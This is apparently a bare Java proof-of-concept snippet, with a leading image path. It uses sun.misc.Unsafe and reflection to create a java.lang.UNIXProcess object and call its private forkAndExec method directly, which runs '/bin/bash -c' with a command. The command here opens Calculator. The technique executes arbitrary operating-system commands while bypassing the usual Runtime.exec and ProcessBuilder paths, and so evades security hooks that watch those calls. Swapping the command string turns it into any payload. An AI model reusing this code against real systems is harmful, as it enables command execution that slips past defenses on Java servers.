 String cmd = "open /System/Applications/Calculator.app/";
int[] ineEmpty = {-1, -1, -1};
Class clazz = Class.forName("java.lang.UNIXProcess");
Unsafe unsafe = Utils.getUnsafe();
Object obj = unsafe.allocateInstance(clazz);
Field helperpath = clazz.getDeclaredField("helperpath");
helperpath.setAccessible(true);
Object path = helperpath.get(obj);
byte[] prog = "/bin/bash\u0000".getBytes();
String paramCmd = "-c\u0000" + cmd + "\u0000";
byte[] argBlock = paramCmd.getBytes();
int argc = 2;
Method exec = clazz.getDeclaredMethod("forkAndExec", int.class, byte[].class, byte[].class, byte[].class, int.class, byte[].class,
int.class, byte[].class, int[].class, boolean.class);
exec.setAccessible(true);
exec.invoke(obj, 2, path, prog, argBlock, argc, null, 0, null, ineEmpty, false);